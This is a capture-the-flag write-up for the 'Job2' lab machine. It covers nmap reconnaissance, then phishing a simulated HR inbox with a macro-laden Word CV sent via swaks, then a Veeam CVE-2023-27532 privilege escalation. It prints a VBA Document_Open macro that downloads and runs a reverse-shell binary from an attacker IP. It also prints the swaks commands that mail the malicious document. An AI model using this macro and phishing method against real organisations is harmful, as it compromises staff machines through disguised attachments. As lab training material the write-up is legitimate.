- Written by pr0m0ly
Job2

Job2 is a Windows hard machine created by xct. In this case, we aim to establish a foothold by crafting a malicious Word document and then escalate privileges through a CVE associated with a popular application.
Recon
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 127 OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 a3:94:77:ca:16:0e:ec:fb:23:86:67:c6:0a:e3:ca:7b (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzfYFgxy04GNwH95rkWjrLOgZ+WhmHqXm6zGgKLNHV7pzHcFEaTiS6RKtPkVAzVmYqPcRihpoO4fWYxXRCzWYCIQ31vaGoT18l0uIzC5f0emMg64Ki2CURwNRsEgPWWAlH7T1dZXaO4CtsPK+Bw45yLVHmeKxZb36d8E52WgqtJxLnp8dVQkuHssaiGYBX72qwjGSRm9ybzP/v8//xxgvPBUj1eJiRNcwIT7cnzAP+0ylqghcRsZK6z4PwR1+6tmsTLu2VAfTn9Dkb/FwlATgnigKvF43eroXfrIBpnmFpKbAhKdLMYAHc28FaUHx2H8DpruKwTKvKqqznKFfA2mpXruVNmDK/DAudmqBdIz8GHSTRorEWMKhja0avZTpbppTyJvO9b9mLQ11rYz2wrAI+YAnoECyVBp+efXh/4jJ9zGE9Kg1QEnaVv+voLbPPlG19cL+uQkvQ72Bf3Tyq5QFlikpRXAbs7qkSykzMwVyVq6sqCKG4K5QSpvyfTHC3abc=
| 256 0e:2a:31:70:94:99:5d:95:d4:f8:40:d5:b5:36:8e:88 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDuR/32k5p9XKaILXCx35juOkbT7esvZilOuVkL5tRTFJs0jSWTnZy5xUkIhuhTaJdAmcn074J3lRpeMBmknm/A=
| 256 29:31:2a:c3:55:b2:f7:73:f2:d3:bd:bc:c5:c1:14:f0 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOfZWVpcatoAu4n8i6R9DwL3MWp3KF9TEyfTKSsq93XG
25/tcp open smtp syn-ack ttl 127 hMailServer smtpd
| smtp-commands: JOB2, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
111/tcp open rpcbind syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=www.job2.vl
| Subject Alternative Name: DNS:job2.vl, DNS:www.job2.vl
| Issuer: commonName=www.job2.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-09T13:31:40
| Not valid after: 2122-05-09T13:41:37
| MD5: c9f2:9528:e037:427f:18a4:25df:8a09:9bcb
| SHA-1: a8ea:cfdd:9e76:ba15:d11e:9b86:90b3:91c0:a6d8:6084
| -----BEGIN CERTIFICATE-----
| MIIDKTCCAhGgAwIBAgIQW7gKEJv92IlKLsziBFBWFDANBgkqhkiG9w0BAQsFADAW
| MRQwEgYDVQQDDAt3d3cuam9iMi52bDAgFw0yMzA1MDkxMzMxNDBaGA8yMTIyMDUw
| OTEzNDEzN1owFjEUMBIGA1UEAwwLd3d3LmpvYjIudmwwggEiMA0GCSqGSIb3DQEB
| AQUAA4IBDwAwggEKAoIBAQDhd3y5hNPrvcx9qs8wwxoX2noEOPJl9zNiR7uPVnA3
| KywIpDlCJiZlzamEHptpXksHndQx8pexPZw36pgDMyMknYuaHNzU1LtSrieKVLoW
| EnvTKoYiMi77n59HPmcrbRIkJoDA7521hMFEiIH8mpBiyhHW140hi0fYhIJLiX/X
| HnbYSYyQ66VZSmun6xccv3S+CjViIGybwyt2NqRCuc3h92++BsCvAdCOhkTK7xUT
| od581orANDCdeWZQrHPlNH051kjq+d7lmlhs6kpistapn87zF0wcB88yx59bsf3F
| JL0qMHEmNCrdX9Gs+4F710XjXkE3aZDynEJoXem51CCVAgMBAAGjcTBvMA4GA1Ud
| DwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwHwYDVR0R
| BBgwFoIHam9iMi52bIILd3d3LmpvYjIudmwwHQYDVR0OBBYEFE84PDn1DWY4wKkt
| cPOIR6P6iTHGMA0GCSqGSIb3DQEBCwUAA4IBAQBKxfQNHdwubEBRenG5daFQs/OU
| +59dxkdT0ZjO/0oo35nZcMRYxU64GNam208Jpk3bdiSIpXl9ORA6pUNPay1M7gLa
| 385ckUjCIIMuCBNSKloHvabaksl7IaBKE5/15NNSSeI5BdAESLmk6T30eQgKjJBr
| d58ktnZP78PPJ4/z2AqmDnaYZQ0wV6nc8z+ZBBUEug/Nvvqwzm3pSJvsSjnt4kbe
| /5Wd4twfCSTm9KpfU2GuG7v82KKDDJRFFMefaqojo5ME2DwYYAO/QYOCF96pNh2J
| MouODIqt/Q30iezh2dWov3TX/fCMbtQziW38nUw8hhP87Erftw5pn5AZHV6E
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
|_ssl-date: 2023-10-31T11:43:14+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=JOB2
| Issuer: commonName=JOB2
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-10-30T11:26:24
| Not valid after: 2024-04-30T11:26:24
| MD5: 2408:77dd:a5a3:3561:e43e:161d:83c4:2a86
| SHA-1: 3c8d:73ba:8d72:dda9:9276:5911:8a04:c8fe:2be5:a0d8
| -----BEGIN CERTIFICATE-----
| MIICzDCCAbSgAwIBAgIQGK26kOPICrBE0thu104ZnTANBgkqhkiG9w0BAQsFADAP
| MQ0wCwYDVQQDEwRKT0IyMB4XDTIzMTAzMDExMjYyNFoXDTI0MDQzMDExMjYyNFow
| DzENMAsGA1UEAxMESk9CMjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| AM0Kjc4GmEg+PpVjWyo0LKrj2qMHl1K78661J2s4/9ZII0NTcCfWzP/AUe8bbYjj
| kIMqYFGO1AIy7XFBNOrpg4VpQz++wu2nlX40Wf30jwXm/qEXOvUXoNvIF1Z1qn8z
| U+3zilZQuZ/YRpxSfjFNN+wmZnMxU+1YLCMbKH4JvGq/W2jcy2Mf06hk43fWgGu+
| mNlQkqqi40Rg4sbTMscj8UzKrUNJK5QMphJ/wzNiyiglDkFd2ibezRWTn/DRtgnb
| +diKwdgsni5WDSWBM9Wu5SL08xhLe/a3ajhrsxshx1iwqMnrrngSliuZvKN+ymi1
| PTF6PmlEuvVJvpEEvDA/8ikCAwEAAaMkMCIwEwYDVR0lBAwwCgYIKwYBBQUHAwEw
| CwYDVR0PBAQDAgQwMA0GCSqGSIb3DQEBCwUAA4IBAQBh23b7X7l/hdgUdNyrCw+1
| 7ntHCxQAmuwbIy0LRsWxJtu/1SU/UkKarNo3uiP7DAd/Q84/dkxckE2e1k/nZDvt
| ltel1kX5mZ/apZdwuQbY0XC6kntXEi03gZ/jbPyhXmenW2YIbBpQOO2PaJPgTu2l
| 1G4qam6IS/2gK6RIhzl0P3/jkydLe1N/ONHj+MmRqibvKdtvi49srt5b2D3uRpem
| ArtRIY8usby47E/T5JPAmxW86jlQ5k1EkudXhM2DGVP1jKhLHWNfXeytlcGIavnt
| RCwmwBRYLPG8tQ9IA463zq4sYVN9N1DzUxDT62O0ffCt07B6SX4yfziBTN2vjd0z
|_-----END CERTIFICATE-----
6290/tcp open unknown syn-ack ttl 127
10002/tcp open msexchange-logcopier syn-ack ttl 127 Microsoft Exchange 2010 log copier
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 52927/tcp): CLEAN (Timeout)
| Check 2 (port 61090/tcp): CLEAN (Timeout)
| Check 3 (port 3508/udp): CLEAN (Timeout)
| Check 4 (port 58319/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2023-10-31T11:43:10
|_ start_date: N/A
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 07:43
Completed NSE at 07:43, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 07:43
Completed NSE at 07:43, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 07:43
Completed NSE at 07:43, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 218.86 seconds
Raw packets sent: 16 (680B) | Rcvd: 13 (556B)
Upon initial reconnaissance, several common ports were found to be open, including SMTP, SSH, and SMB. To commence, we’ll focus on examining the website.
Foothold
Upon visiting www.job2.vl, it was apparent that to join the crew, one must send a message to hr@job2.vl with a CV in a Word Office document. The intention is to create a macro that executes commands when the HR personnel open the document. It specifically requests a Microsoft Word Document.
To send the message, we can use swaks as the SMTP server is reachable from the outside.
Crafting Office Macro
- Obtain a CV template to make the document appear genuine.
- Proceed to the macros tab and script the payload for the macro.
- Save the .docm file and test it locally to ensure that it successfully executes a reverse shell.
After a few attempts, the shell was successfully operational.

So now, let’s change the ip to be the one from job2, and send the mail to hr and see if we get a shell.
Private Sub Document_Open()
a = Shell("""curl"" ""10.8.0.233/rcat.exe"" ""-o"" ""C:\Windows\tasks\rcat_10.8.0.233_443.exe""", vbHide)
b = Shell("C:\Windows\tasks\rcat_10.8.0.233_443.exe", vbHide)
End Sub
After sending the first payload, we just need to see if we get a hit …
➜ Job2 swaks --to "hr@job2.vl" --from "pr0m0ly@job2.vl" --server "job2.vl" --attach-type application/vnd.ms-word.document.macroEnabled.12 --header "Subject: CV for JOB2" --body "I send you my CV, hope u like it :)" --attach CV-JOB2.docm
However, the initial payload didn’t execute remotely, possibly due to issues with O365. Therefore, we installed Word 2016 and rewrote our obfuscated payload generated using https://github.com/metac0rtex/Office-Macro-Generator/blob/master/macro_create.py.
The result was a VBA script to execute two commands:
curl 10.8.0.233/rcat.exe -o c:\\windows\\tasks\\rcat_10.8.0.233_443.exec:\\windows\\tasks\\rcat_10.8.0.233_443.exe
The modified VBA script to execute these commands:

The adjusted VBA script was pasted into the document and then sent using ‘swaks’ to the HR email address.
➜ swaks --to "hr@job2.vl" --from "pr0m0ly@job2.vl" --server "job2.vl" --header "Subject: CV Application Job2" --body "I send you my CV, hope u like it :)" --attach CV.docm

After a sending the message we get a hit on our server and gained a shell as julian:

Privesc
Upon investigation, no significant privileges or groups were immediately evident. However, further exploration uncovered Veeam, which had a recently disclosed CVE (CVE-2023-27532).
A proof of concept (POC) was found on GitHub: https://github.com/sfewer-r7/CVE-2023-27532/tree/main
After cloning the POC and obtaining the necessary DLLs from the Veeam application on the system, it was compiled, uploaded to the machine, and executed, providing a shell as system.